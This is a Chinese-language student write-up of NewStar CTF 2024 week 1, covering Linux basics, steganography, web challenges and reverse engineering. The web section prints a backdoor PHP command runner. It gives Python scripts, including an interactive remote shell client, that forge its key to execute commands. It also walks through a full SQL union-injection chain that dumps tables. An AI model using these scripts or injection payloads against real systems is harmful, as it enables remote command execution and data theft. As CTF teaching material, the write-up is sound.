NewStar CTF 2024 校内赛道 week1 wp
比赛时间:2024.9.30 - 2024.11.3
比赛一共五周,难度递增。
官方 wp:WriteUp - NewStar CTF 2024 (openctf.net)
在实际解题过程中未解出的题目使用 * 进行了标记
题目解法不唯一!!!
因为刚入门,pwn 的前置知识太多了,所以 pwn 不出来一点(
week 1
第一周非常基础,着重介绍一些 ctf 工具和常用 linux 指令
Misc
WhereIsFlag
出题人太癫了
题目主要目的是 linux 基础指令学习
本题下发了 nc 环境,通过 netcat 工具连接(号称 TCP/IP 的瑞士军刀)。现在流行的 kali 发行版基本都内置了 nc 环境,win 的 nc 环境配置教程可以参考 csdn 教程。(教程中涉及到修改环境变量,实际上,如果 cmd 运行在 netcat 根目录下,无需配置环境变量)
这里使用 kali 进行连接,打开 kali 终端(快捷键 ctrl+alt+T ),输入题目 nc 命令
这里介绍 nc 发起连接 的基本命令:
使用 ls | cd | cat 指令挨个翻就可以了。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| ls (参数) (dirname) # 显示指定工作目录下的内容
-a:列出包括 . 开头的隐藏文件的所有文件及目录
-d:只列出目录
-l:以长格式显示文件和目录信息,包括权限、所有者、创建时间、大小
-r:倒序显示文件和目录
-t:按照修改时间排序,最新的文件在最前面
-A:同 -a ,但不列出 "." (目前目录) 及 ".." (父目录)
-F:在列出的文件名后加一符号;例如可执行档则加 "*", 目录则加 "/"
-R:递归显示目录中的所有文件和子目录
cd [dirname] # 打开指定(相对/绝对)路径文件夹
cat (参数) [filename] # 打开当前文件夹下的文件并将文件内容并输出
-n:对所有行显示行号
-b:对非空行显示行号
-s:压缩连续空行为一个空行
-E:每行末尾显示 $ 符号
-T:将 Tab 字符显示为 ^I
-v:显示一些非打印字符
|
注意文件包含 fake 字样的,尤其是 fake_flag fake_key,是在提示这是假的 flag、假的 key。(谁说学计算机不需要英语的?)
Labyrinth
题目提示此题为 LSB(最低有效位) 隐写
LSB 即为最低有效位(Least Significant Bit,lsb),我们知道,图片中的图像像素一般是由 RGB 三原色(红绿蓝)组成,每一种颜色占用 8 位,取值范围为 0x00 ~ 0xFF ,即有 256 种颜色,一共包含了 256 的 3 次方的颜色,即 16777216 种颜色。而人类的眼睛可以区分约 1000 万种不同的颜色,这就意味着人类的眼睛无法区分余下的颜色大约有 6777216 种。
LSB 隐写就是修改 RGB 颜色分量的最低二进制位也就是最低有效位,而人类的眼睛不会注意到这前后的变化,每个像数可以携带 3 比特的信息。
解决图片 lsb 隐写有两个很有效的工具:zsteg | Stegsolve
Stegsolve:支持 jpg、png、bmp 格式。stegsolve 是一个.jar 文件,运行需要 java 环境。安装 java 环境的教程已经非常多了,这里不赘述了。在 windows 下配置好 java 环境后后双击 .jar 即可打开界面。
在 Kali Linux 中下载工具 Stegsolve - 平静的雨田 - 博客园 (cnblogs.com)
CTF-StegSolve 使用介绍 - AlexANSO - 博客园 (cnblogs.com)
zsteg:支持 png、bmp。相对来讲比 stegsolve 更方便。(里面也包含了 zsteg 一些基础指令)。
通过 stegsolve 的左右立体试图(可以通过下方的箭头控制偏移,也可以是左右方向键),找到二维码,扫描得 flag
decompress
题目要求将内容 32 位小写 md5 计算后包上 flag{}
在线工具:MD5 哈希 - 锤子在线工具 (toolhelper.cn)
pleasingMusic
音频隐写,听一遍音乐会发现有明显电报声
音频工具:Audacity ® | Downloads (audacityteam.org)
题目提示音乐需要倒放,在 audacity 中 ctrl+a 全选音轨,效果器-特殊-反向(时间) 进行倒放处理。ctrl + 鼠标滚轮 放大音轨,在电报区域,短音轨代表摩斯密码中的短码. ,长音轨代表长码- ,较大空白部分为间隔。
提取摩斯密码后解码
在线工具:在线摩斯密码翻译器 (lddgo.net)
注:不同在线工具使用的间隔符号不同,有的使用空格,有的使用 \
Web
headache3
打开浏览器开发者工具(快捷键 F12),在网络窗口查看请求,得到 flag
智械危机
题目提示 robots ,可以到 /robots.txt 查看线索
/robots.txt 一个纯文本文件,在这个文件中网站管理者可以声明该网站中不想被 robots 访问的部分,或者指定搜索引擎只收录指定的内容。
Disallow 中得到 /backd0or.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| <?php
function execute_cmd($cmd) {
system($cmd);
}
function decrypt_request($cmd, $key) {
$decoded_key = base64_decode($key);
$reversed_cmd = '';
for ($i = strlen($cmd) - 1; $i >= 0; $i--) {
$reversed_cmd .= $cmd[$i];
}
$hashed_reversed_cmd = md5($reversed_cmd);
if ($hashed_reversed_cmd !== $decoded_key) {
die("Invalid key");
}
$decrypted_cmd = base64_decode($cmd);
return $decrypted_cmd;
}
if (isset($_POST['cmd']) && isset($_POST['key'])) {
execute_cmd(decrypt_request($_POST['cmd'],$_POST['key']));
}
else {
highlight_file(__FILE__);
}
?>
|
根据 WhereIsFlag 题目中的 cat 指令,可以将目标 cmd 指令设置为 cat /flag ,通过 post 发送请求,在目标服务器执行 cat 指令。
post 请求要求传入 key 进行验证,所以需要将 decrypt_request 逆向进行
-
设置目标 cmd:cat /flag
-
base64 编码 cmd
-
翻转编码后的 cmd
-
计算翻转后的 md5 哈希值,这也是 key 的 base64 解码后的值
-
将 md5 哈希值进行 base64 编码,得到原始 key
-
post 请求发送 cmd 和 key
下面分别是我在解题时用的代码和官方 wp 的代码(官方有两个版本,一是常规方案,二是简单的 shell 交互,后者官方推荐)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
import base64
import hashlib
import requests
def generate_payload(cmd):
encoded_cmd = base64.b64encode(cmd.encode()).decode()
reversed_cmd = encoded_cmd[::-1]
hashed_reversed_cmd =
hashlib.md5(reversed_cmd.encode()).hexdigest()
encoded_key =
base64.b64encode(hashed_reversed_cmd.encode()).decode()
return encoded_cmd, encoded_key
def send_request(url, cmd):
encoded_cmd, encoded_key = generate_payload(cmd)
data = {
'cmd': encoded_cmd,
'key': encoded_key
}
response = requests.post(url, data=data)
return response.text
url = 'http://example.com/backd0or.php'
cmd = 'cat /flag'
response = send_request(url, cmd)
print(response)
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
import requests
import base64
import hashlib
print("[+] Exploit for newstar_zhixieweiji")
url = "http://yourtarget.com/backd0or.php"
cmd = "cat /flag"
cmd_encoded = base64.b64encode(cmd.encode()).decode()
cmd_reversed = cmd_encoded[::-1]
hashed_reversed_cmd = hashlib.md5(cmd_reversed.encode()).hexdigest()
encoded_key = base64.b64encode(hashed_reversed_cmd.encode()).decode()
payload = {
'cmd': cmd_encoded,
'key': encoded_key
}
response = requests.post(url, data=payload)
print(f"[+] Flag: {response.text}")
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
|
import requests
import base64
import hashlib
print("[+] Shell for newstar_zhixieweiji")
url = input("[+] Enter the target URL: ")
def execute_command(cmd):
cmd_encoded = base64.b64encode(cmd.encode()).decode()
cmd_reversed = cmd_encoded[::-1]
hashed_reversed_cmd = hashlib.md5(cmd_reversed.encode()).hexdigest()
encoded_key = base64.b64encode(hashed_reversed_cmd.encode()).decode()
payload = {'cmd': cmd_encoded,'key': encoded_key}
response = requests.post(url, data=payload)
return response.text[:-1]
hostname = execute_command("hostname")
username = execute_command("whoami")
while True:
directory = execute_command("pwd")
command = input(f"{username}@{hostname}:{directory}$ ")
output = execute_command(command)
print(output)
|
会赢吗
分尸题太 ex 了
flag 被分为多段。
flag1
通过开发者工具可以得到,并且给出了第二段的 url
flag2
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| <script>
async function revealFlag(className) {
try {
const response = await fetch(`/api/flag/${className}`, {
method: "POST",
headers: {
"Content-Type": "application/json",
},
});
if (response.ok) {
const data = await response.json();
console.log(
`恭喜你!你获得了第二部分的 flag: ${data.flag}\n……\n时光荏苒,你成长了很多,也发生了一些事情。去看看吧:/${data.nextLevel}`
);
} else {
console.error("请求失败,请检查输入或服务器响应。");
}
} catch (error) {
console.error("请求过程中出现错误:", error);
}
}
console.log("你似乎对这门叫做4cqu1siti0n的课很好奇?那就来看看控制台吧!");
</script>
|
根据提示,有两种思路
-
在控制台执行 revealFlag(‘4cqu1siti0n’)即可
-
发送 post 请求,请求头包含’Content-Type’: ‘application/json’
flag3
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
| <script>
document.addEventListener("DOMContentLoaded", function () {
const form = document.getElementById("seal_him");
const stateElement = document.getElementById("state");
const messageElement = document.getElementById("message");
form.addEventListener("submit", async function (event) {
event.preventDefault();
if (stateElement.textContent.trim() !== "解封") {
messageElement.textContent = "如何是好?";
return;
}
try {
const response = await fetch("/api/flag/s34l", {
method: "POST",
headers: {
"Content-Type": "application/json",
},
body: JSON.stringify({
csrf_token: document.getElementById("csrf_token").value,
}),
});
if (response.ok) {
const data = await response.json();
messageElement.textContent = `第三部分Flag: ${
data.flag
}, 你解救了五条悟!下一关: /${data.nextLevel || "无"}`;
} else {
messageElement.textContent = "请求失败,请重试。";
}
} catch (error) {
messageElement.textContent = "请求过程中出现错误,请重试。";
}
});
});
</script>
|
这里仍然有多种解决方案
-
发送 post 请求
-
修改前端
flag4
同样是根据源码发送请求,也可以根据源码提示 <noscript> 禁用 js,可以使用浏览器插件,也可以改浏览器设置。
end
最后将所有 flag 拼起来,base64 解密即可
谢谢皮蛋
这是一个 sql 联合注入题
【超详细版】SQL 注入原理及思路绕过(看这篇就够了)-CSDN 博客
根据源码提示到 /hint.php 寻找线索
1
2
| $sql="SELECT uname,position FROM hexo WHERE id=$id LIMIT 0,1";
或许你可以了解下联合注入
|
注意 hint.php 中的 LIMIT 0,1 ,说明只返回一行数据
注入一般步骤:
-
判断注入点
-
判断闭合形式
-
判断可查询的属性数
-
判断回显位
-
获取数据库名
-
获取表名
-
获取某表所有列名
-
获取数据
注入点
目标网址只有一个表单,而且 url 不变,很容易判断注入点就是输入栏
闭合形式
sql 有 数字型和 字符型,闭合方式有 整形 | ' | '' 三种形式
| 输入 |
回显是否正常 |
闭合方式 |
| 1" and “1”="1 |
正常 |
‘’ 形 |
| 1’ and ‘1’='1 |
正常 |
’ 形 |
| 1 and 1 = 1 |
正常 |
整形 |
尝试后发现为整形
判断可查询的属性列数
这里 1 为整形输入,order by 为 sql 语句,用于根据指定的列(n)对结果集进行排序。
注意到最后有一个 # 符号,这是 sql 中注释符号,表示从此开始后面的内容都被注释掉,从而保证注入语句能被执行。注释符号有很多种:
-
双横线单行注释 --
-
井号单行注释 #
-
斜杠星号多行注释 /*...*/
举个例子,假设下面是数据库一个表
| Country |
2023_GDP |
| China |
176620 |
| American |
273578 |
| Germany |
44574 |
可以看到,如果按照 GDP 降序,中国应该在美国后面。如果按照 GDP 升序,德国应该在中国前面。下面使用 order by 分别进行操作
1
2
| ORDER BY 2023_GDP (ASC) → 按照2023_GDP列使用升序排序,ASC可省略
ORDER BY 2023_GDP DESC → 按照2023_GDP列使用降序排序
|
而上述 1 order by n 中的 n ,代指第 n 列,比如上述 GDP 例子,可以将语句中的 2023_GDP 换为 2
如果 n 超出了最大列数,就会报错,所以可以依据报错得到最大列数
在此题中,最大列数为 2
判断回显位
1
| -1 union select 1,2 ,....,n #
|
其中 n 为最大列数
UNION 的作用是将 select 查询结果合并
这里注意到语句中使用了-1 而不是 1。这是因为在 hint.php 中 LIMIT 0,1 提示了只返回一条数据,在展示数据的时候只会取结果集的第一行数据。所以这里无论怎么折腾最后只会出来第一行的查询结果。只要传入-1,让第一行查询的结果是空集,即 union 左边的 select 子句查询结果为空,那么 union 右边的查询结果自然就成为了第一行,打印在网页上了
查看当前页面数据库
1
| -1 union select 1,database()#
|
database()为显示当前数据库的函数
获取表名
1
| -1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#
|
很长的一个句子,下面对这个句子拆分,-1 union select 1, 部分和前面一样。 group_concat() 代指一次性显示,table_name 表示表名,组合在一起成为一个聚合函数,将所有表名连接成一个字符串,表名之间用逗号分隔。
from information_schema.tables 中,from 指定了从 information_schema.tables 表选择数据,而 information_schema.tables 是一个系统表,包含数据库所有表的信息。
where table_schema=database() 中,where 用于过滤查询结果,table_schema=database()是一个条件,表示只选择当前数据库中的表,database()和上一步一样,表示当前数据库
获取列名
1
| -1 union select 1,group_concat(column_name) from information_schema.columns where table_name='Fl4g' and table_schema=database()#
|
也是一个很长的句子,与上一个句子不同的是,表名 table_name 换成了 列名 column_name。
information_schema.columns 是一个系统表,包含数据库中所有列的信息
where table_name='Fl4g' and table_schema=database()# 同样是过滤,筛选出来当前数据库下名为 Fl4g 的表,Fl4g 是上一步获得的表名。
获取数据
1
2
3
4
5
6
7
| #分别查询版:
-1 UNION SELECT 1, id FROM Fl4g#
-1 UNION SELECT 1, des FROM Fl4g#
-1 UNION SELECT 1, value FROM Fl4g#
#三合一版(实际上是二合一):
-1 union select group_concat(des),group_concat(value) from Fl4g#
|
* PangBai 过家家(1)
算是 week1 web 中最难的一道题了,我在 week1 时候也没能解出来。
题目开源:https://github.com/cnily03-hive/PangBai-HTTP
序章
动画情节,可以等一会自动开第一关,也可以手动 /start 进入第一关
第一关
页面提示 Header 有线索,查看开发者工具中的网络项的响应标头,在 Location 字段发现第二关路径
第二关
题目提示了「Query」和 ask=miao,其中「Query」指的就是 GET 请求的请求参数,在 URL 中路径后面 ? 开始就是查询字段,用 & 分隔,遇到特殊字符需要进行 URL Encode 转义。因此我们访问路径 /?ask=miao 即可进入下一关
第三关
1
| 用另一种方法(Method)打声招呼(say=hello)吧 ~
|
常见的除了 get 请求,还有 post 请求。用 post 请求发送 say=hello
第四关 →end
PangBai 过家家(1) | WriteUp - NewStar CTF 2024 (openctf.net)
Reverse
主要考察了 IDA、jadx 等逆向工具的使用
建议先熟悉 IDA 快捷键,下面是高频使用的几个快捷键
1
2
3
4
5
6
7
| shift+f12 查看所有字符串
x 查看引用
a 数据转换为字符
f5 汇编转伪代码
n 修改变量名
esc 返回
ctrl+滚轮 调整流程图视图
|
begin
IDA入门教程,集中使用上述快捷键,剩下的就是眼力
base64
出题人不会简简单单考 base64 的,总会刷着花样搞
shift+f12 一路找到关键函数

base64 编码有以下特点
* 字符串只可能包含 A-Z,a-z,0-9,+,/,=字符 * 字符串长度是 4 的倍数 * =只会出现在字符串最后,可能没有或者一个等号或者两个等号
所以此题 base64 编码内容便是第九行末尾那一串了
但是将这一串丢到常规在线工具中,得到的却不是 flag。说明题目将 base64 魔改了。一般是将 base64 换表了
base64 标准码表是 ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/

这里换成了 WHydo3sThiS7ABLElO0k5trange+CZfVIGRvup81NKQbjmPzU4MDc9Y6q2XwFxJ/
可以使用一款非常好用的在线工具 CyberChef 进行解密
也可以搓一个脚本,专门用来自定义 base64 解密,以后遇到的时候可以把编码内容和表丢进去直接用
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| import base64
def custom_base64_decode(encoded_str, custom_charset):
"""使用自定义字符集进行 Base64 解码"""
standard_charset = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
decode_table = str.maketrans(custom_charset, standard_charset)
standard_encoded_str = encoded_str.translate(decode_table)
decoded_bytes = base64.b64decode(standard_encoded_str)
decoded_str = decoded_bytes.decode('utf-8')
return decoded_str
def main():
custom_charset = "ZYXABCDEFGHIJKLMNOPQRSTUVWzyxabcdefghijklmnopqrstuvw0123456789+/"
encoded_str = "LgkNCxQ0WhMJVnhUDUFdYlxLQQEqUQ1BX25bE0FcK1wODQsxC0dUUn4YYQ=="
decoded_str = custom_base64_decode(encoded_str, custom_charset)
print("解码后的字符串:", decoded_str)
if __name__ == "__main__":
main()
|
ezAndroidStudy
用到了jadx工具,一款专门用于安卓反编译的工具。手机安装好后跟着引导一步步走即可
Simple_encryption
丢到 IDA 里,找到关键函数(如何找呢?主要是看字符串,诸如"Enter the flag"“Right”“success”"wrong"等词语,基本就是关键函数了)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
| int __cdecl main(int argc, const char **argv, const char **envp)
{
int k;
int j;
int i;
_main(argc, argv, envp);
puts("please input your flag:");
for ( i = 0; i < len; ++i )
scanf("%c", &input[i]);
for ( j = 0; j < len; ++j )
{
if ( !(j % 3) )
input[j] -= 31;
if ( j % 3 == 1 )
input[j] += 41;
if ( j % 3 == 2 )
input[j] ^= 0x55u;
}
for ( k = 0; k < len; ++k )
{
printf("0x%02x ", input[k]);
if ( input[k] != buffer[k] )
{
printf("error");
return 0;
}
}
putchar(10);
printf("success!");
return 0;
}
|
所以只需要将 buffer 数组逆向处理就可以得到 flag,buffer 可以在 ida 中查看
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
#include <stdio.h>
unsigned char buffer[]={0x47,0x95,0x34,0x48,0xa4,0x1c,0x35,0x88,0x64,0x16,0x88,0x07,0x14,0x6a,0x39,0x12,0xa2,0x0a,0x37,0x5c,0x07,0x5a,0x56,0x60,0x12,0x76,0x25,0x12,0x8e,0x28};
int main(){
int len=30;
for(int i=0;i<len;i++){
if(i%3==0){
buffer[i]+=0x1f;
}
if(i%3==1){
buffer[i]-=0x29;
}
if(i%3==2){
buffer[i]^=0x55;
}
}
printf("%s",buffer);
return 0;
}
|
* ez_debug
ez_debug | WriteUp - NewStar CTF 2024 (openctf.net)
这个题标准是用动调,但是 ai 给我分析一通写了个脚本就完事了,所以这个题只提供官方 wp